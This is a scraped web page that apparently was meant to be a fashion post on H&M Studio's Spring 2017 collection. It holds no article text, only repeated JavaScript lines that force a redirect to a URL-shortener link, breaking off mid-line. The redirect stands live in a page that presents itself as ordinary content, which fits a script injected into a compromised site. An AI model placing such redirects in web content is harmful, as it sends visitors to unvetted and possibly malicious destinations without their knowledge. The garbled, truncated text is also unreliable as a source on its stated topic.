
Just In: H&M Studio’s Spring 2017 Collection
April 2, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...